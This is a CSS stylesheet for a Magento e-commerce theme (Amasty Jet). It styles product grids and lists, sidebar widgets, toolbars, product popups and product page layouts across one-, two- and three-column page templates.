  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: calc(@{widget - list-item__desktop__width} - 10px);
    width: calc(@{widget - list-item__desktop__width} - 10px);
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-secondary.-in-widget .product-item:nth-child(n),
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item:nth-child(n),
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item:nth-child(n),
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item:nth-child(n),
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item:nth-child(n) {
    margin: 0 calc(@{widget - list-item__gap__l} / 2) 25px;
  }
  .amtheme-products-secondary.-in-widget .product-item-details,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-details,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-details,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .product-item-details,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-details {
    transform: translateY(60px);
  }
  .amtheme-products-secondary.-in-widget .stock.unavailable,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .stock.unavailable,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .stock.unavailable,
  .block.widget.amrelated-grid-wrapper.grid .widget-product-grid .stock.unavailable,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .stock.unavailable {
    align-items: flex-end;
    display: flex;
    min-height: 44px;
  }
  .catalogsearch-result-index .products.wrapper ~ .toolbar .limiter,
  .catalogsearch-advanced-result .products.wrapper ~ .toolbar .limiter,
  .catalog-category-view .products.wrapper ~ .toolbar .limiter,
  .ambrand-index-index .products.wrapper ~ .toolbar .limiter,
  .amshopby-index-index .products.wrapper ~ .toolbar .limiter {
    margin-inline-end: auto;
    display: flex;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar,
  .catalogsearch-advanced-result .top-toolbar > .toolbar,
  .catalog-category-view .top-toolbar > .toolbar {
    align-items: center;
    flex-direction: row;
  }
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products,
  .catalogsearch-result-index .top-toolbar > .toolbar.toolbar-products .pager,
  .catalogsearch-advanced-result .top-toolbar > .toolbar.toolbar-products .pager,
  .catalog-category-view .top-toolbar > .toolbar.toolbar-products .pager {
    margin-top: 0;
  }
  .amtheme-sidebar-wishlist .product-item:nth-child(n),
  .sidebar .block.widget .product-item:nth-child(n) {
    width: auto;
  }
  .sidebar .block.widget .product-item {
    display: block;
    margin: 0 10px 10px 0 !important;
    max-width: 100%;
    width: auto !important;
  }
  .sidebar .product-item .price-box {
    position: relative;
    padding: 0;
  }
  .sidebar .product-item .price-box:after {
    content: '';
    height: 100%;
    left: calc(100% - 22px);
    pointer-events: none;
    position: absolute;
    top: 0;
    user-select: none;
    width: 32px;
  }
  .sidebar .product-item .price-box,
  .sidebar .product-item .price-box * {
    flex-wrap: wrap;
    margin-bottom: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-container .weee:before {
    margin-inline-start: 0;
    white-space: nowrap;
  }
  .sidebar .product-item .price-box .price-label {
    line-height: 1;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar-additional,
  .page-layout-1column.catalog-category-view .sidebar-additional,
  .page-layout-empty.catalog-category-view .sidebar-additional {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0 0;
    width: 100%;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-block,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-block,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-block,
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-1column.catalog-category-view .sidebar > .admin__data-grid-outer-wrap,
  .page-layout-empty.catalog-category-view .sidebar > .admin__data-grid-outer-wrap {
    margin-bottom: 30px;
    margin-inline-end: 6vw;
    margin-inline-start: 0;
    margin-top: 0;
    max-width: calc(100% / 3 - 6vw);
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .sidebar .block.widget,
  .page-layout-1column.catalog-category-view .sidebar .block.widget,
  .page-layout-empty.catalog-category-view .sidebar .block.widget {
    margin: 0;
  }
  .page-with-filter.-filter-inactive:not(.page-layout-3columns) .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-1column.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items,
  .page-layout-empty.catalog-category-view .amtheme-sidebar-wishlist .amtheme-items {
    display: flex;
    flex-wrap: wrap;
  }
  .sidebar .block-new-products-list .pager,
  .sidebar .block-new-products-names .pager,
  .sidebar .block-new-products-images .pager {
    align-items: flex-start;
    display: flex;
    flex-direction: column;
  }
  .sidebar .block-new-products-list .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-names .pager .pages .items.pages-items .item,
  .sidebar .block-new-products-images .pager .pages .items.pages-items .item {
    display: block;
    height: auto;
  }
  .sidebar .block-new-products-list .items.pages-items .page,
  .sidebar .block-new-products-names .items.pages-items .page,
  .sidebar .block-new-products-images .items.pages-items .page,
  .sidebar .block-new-products-list .items.pages-items .label,
  .sidebar .block-new-products-names .items.pages-items .label,
  .sidebar .block-new-products-images .items.pages-items .label {
    font-size: 1.2rem;
  }
  .sidebar .block-new-products-list .toolbar-amount,
  .sidebar .block-new-products-names .toolbar-amount,
  .sidebar .block-new-products-images .toolbar-amount {
    margin: 0;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar,
  .page-layout-3columns.catalog-product-view .sidebar {
    margin-top: 60px;
  }
  .page-layout-2columns-left.catalog-product-view .sidebar + .sidebar,
  .page-layout-2columns-right.catalog-product-view .sidebar + .sidebar {
    margin-top: 0;
  }
  .amasty-jet-theme .amtheme-product-popup .column.main {
    display: flex;
    float: none;
    width: 100%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap {
    margin: 0;
    display: flex;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-wrap > .amtheme-product-info {
    width: 55%;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .messages-list + .product-info-price {
    margin-top: 10px;
  }
  .amasty-jet-theme .amtheme-product-popup .amtheme-product-info .swatch-attribute-options {
    width: 80%;
  }
  .amtheme-popup-block.amtheme-product-popup .popup-inner {
    max-width: 810px;
  }
  .amtheme-popup-block.amtheme-product-popup .amtheme-product-info > .product-name {
    font-size: 3.2rem;
    line-height: 4.3rem;
    margin-bottom: 0;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .actions .action.tocart {
    min-width: unset;
  }
  .amtheme-product-popup .amtheme-add-form-bottom.-on-line .product-info-price {
    margin-top: 20px;
  }
  @supports (display: grid) {
    /* stylelint-disable-line */
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .product.media,
    .amasty-jet-theme .amtheme-product-popup .column.amtheme-product-wrap > .amtheme-product-info {
      margin: 0;
      width: 100%;
    }
  }
  .catalog-category-view .page-title {
    margin-bottom: 5px;
  }
  .catalog-category-view .category-view {
    margin-bottom: 40px;
  }
  .catalog-category-view .wrapper-description {
    margin-top: 0;
    width: 100%;
  }
  .products.grid > .product-items,
  .form-wishlist-items .products-grid > .product-items {
    justify-content: flex-start;
  }
  .products.grid .product-item,
  .form-wishlist-items .products-grid .product-item {
    display: inline-block;
    position: relative;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-hover .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-hover .product-item-actions .tocart {
    font-size: 1.6rem;
  }
  .products.grid .-amtheme-buttons-always .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .products.grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info:hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-info.-hover:after,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-info.-hover:after {
    display: none;
  }
  .products.grid .-amtheme-buttons-always .product-item-actions .tocart,
  .products.grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-always .product-item-actions .tocart,
  .form-wishlist-items .products-grid .-amtheme-buttons-none:not(.-amtheme-swatches-hover) .product-item-actions .tocart {
    margin-top: 10px;
  }
  .products.grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .products.grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-always:not(.-amtheme-buttons-hover) .product-item-info:hover,
  .form-wishlist-items .products-grid .-amtheme-swatches-hover.-amtheme-buttons-always .product-item-info:hover {
    border-color: #dfdedd;
    box-shadow: 0 4px 8px rgba(57, 56, 56, 0.1);
  }
  .products-list > .product-items {
    flex-flow: row wrap;
  }
  .products-list .product-item {
    margin-bottom: 30px;
    width: 100%;
  }
  .products-list .product-item-info {
    flex-flow: row wrap;
  }
  .products .product-item-description {
    margin-top: 10px;
  }
  .page-layout-empty.catalog-category-view .wrapper-description,
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-empty.catalog-category-view .toolbar-products,
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products.wrapper,
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.dropdown),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.dropdown) {
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-1column.catalog-category-view .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-empty.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-1column.catalog-category-view .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item .product-image-photo,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item .product-image-photo {
    width: 100%;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 30px;
    margin-top: 30px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .products-list .product-item-info {
    display: block;
    flex-wrap: nowrap;
    justify-content: flex-end;
    min-height: 260px;
    padding: 20px 20px 20px 240px;
    position: relative;
  }
  .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .products-list .action.tocompare {
    left: -10px;
    top: -10px;
  }
  .products-list .action.towishlist {
    bottom: -10px;
  }
  .products-list .product-item-details {
    margin-bottom: 0;
    margin-inline-end: auto;
    margin-inline-start: 20px;
    margin-top: 0;
    flex: 1 0 0;
    min-width: 30%;
  }
  .products-list .product-item-inner {
    margin-inline-start: 20px;
    display: inline-block;
    margin-top: 15px;
    width: calc(100% - 20px);
  }
  .products-list .product-item-actions {
    display: flex;
    justify-content: flex-start;
    margin-top: 15px;
  }
  .products-list .special-price .price-container .price-including-tax ~ .weee {
    margin: 5px 0 0;
  }
  .products-list .special-price .price-container .weee {
    margin: 2px 5px 0 0;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .product-item-info:hover .amtheme-icons-position div[class$='-hover'] {
    opacity: 1;
  }
  .product-item-info:hover .amtheme-icons-position.-center:before {
    opacity: .3;
  }
  .amtheme-productinfo-wrap {
    padding: 30px 0;
    align-items: flex-start;
    clear: both;
    display: flex;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap {
    background-color: #fcfcfc;
    position: relative;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before,
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    background-color: #fcfcfc;
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    width: calc((100vw - 100%) / 2);
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:before {
    right: 100%;
  }
  .catalog-product-view:not(.page-layout-2columns-left):not(.page-layout-3columns) .amtheme-productinfo-wrap:after {
    left: 100%;
  }
  .page-layout-1column .amtheme-product-info .amsticky-cart-block.-amsticky-cart-active {
    margin: 0;
  }
  .amsticky-cart-block.-amsticky-cart-active .amtheme-actions-wrap > .product-social-links {
    display: none;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-1column .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-1column .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-1column .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-1column .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-1column .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-1column .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-1column .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-label,
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-1column .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-1column .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-1column .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-1column .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-1column .action.mailto.friend:before {
    content: none;
  }
  .page-layout-1column .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-1column .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-info > .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-empty .column.main .amtheme-product-wrap,
  .page-layout-empty .amtheme-actions-wrap {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
  }
  .page-layout-empty .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-height: unset;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary,
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
  }
  .amtheme-reviews-tab {
    display: none;
  }
  .amtheme-reviews-aside {
    padding: 10px 0;
    border: 0;
  }
